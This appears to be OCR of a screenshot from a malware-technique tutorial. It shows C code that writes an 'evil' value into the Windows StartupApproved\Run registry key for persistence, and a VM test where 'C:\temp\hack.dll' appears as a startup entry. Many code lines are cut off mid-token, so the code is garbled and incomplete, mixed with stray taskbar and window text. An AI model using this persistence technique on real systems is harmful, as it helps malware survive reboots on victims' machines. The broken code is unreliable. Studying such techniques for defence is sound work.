 int main(int argc, char* argv[]) {
HKEY hkey = NULL;
BYTE data[] = {0x02, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00};
const char* path = "Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\StartupApproved\\Run";
const char* evil = "Z:\
LONG res = RegOpenKeyEx
printf (res != ERROR_SU
:
res = RegSetValueEx(hke
printf(res != ERROR_SUC
alu
// close the registry k
RegCloseKey(hkey);
return 0;
}
win10-1903 (persistence-test) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\user> reg query "HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\StartupAppr
oved\" /s
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\StartupApproved\Run
Microsoft Edge Update REG_BINARY 020000000000000000000000
OneDrive REG_BINARY 020000000000000000000000
C:\temp\hack.dll REG_BINARY 020000000000000000000000
HKEY_CURRENT_USER\Software\Microsoft entVersion\Explorer\StartupApproved\StartupFold
er
PS C:\Users\user>
=^..^=
Meow-meow!
OK
Type here to search
10:03 PM
3/14/2024
3
Right Ctrl